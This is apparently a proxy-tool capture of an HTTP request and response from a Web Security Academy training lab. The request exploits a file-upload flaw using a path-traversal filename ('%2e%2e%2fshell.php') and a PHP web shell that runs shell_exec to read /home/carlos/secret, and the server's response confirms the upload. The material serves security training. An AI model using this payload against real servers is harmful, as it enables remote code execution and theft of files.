 Request
Pretty Raw Hex \n
1 POST /my-account/avatar HTTP/1.1
2 Host: ac2a1f431fbd7ae4c0161156000a00c2.web-security-academy.net
3 Cookie: session=VBHq8ACgYMHaguOY55PeUSaL2suoCDAg; _dd_s=
logs=1&id=7f9f9c16-30d5-470f-90e8-d28bfa162417&created=1649494192229&expire=1649495478879
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: multipart/form-data;
boundary=---------------------------17735329389744553128644337​49
9 Content-Length: 548
10 Origin: https://ac2a1f431fbd7ae4c0161156000a00c2.web-security-academy.net
11 Dnt: 1
12 Referer: https://ac2a1f431fbd7ae4c0161156000a00c2.web-security-academy.net/my-account
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Sec-Gpc: 1
19 Te: trailers
20 Connection: close
21
22 -----------------------------1773532938974455312864433749
23 Content-Disposition: form-data; name="avatar"; filename="%2e%2e%2fshell.php"
24 Content-Type: application/octet-stream
25
26 <?php echo shell_exec('cat /home/carlos/secret'); ?>
27 -----------------------------1773532938974455312864433749
28 Content-Disposition: form-data; name="user"
29
30 wiener
31 -----------------------------1773532938974455312864433749
32 Content-Disposition: form-data; name="csrf"
33
34 unyHaoT9YqspZjNKkdpXE8vyHXBs48vI
35 -----------------------------1773532938974455312864433749--
36
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 09 Apr 2022 09:17:45 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 133
8
9 The file avatars/../shell.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>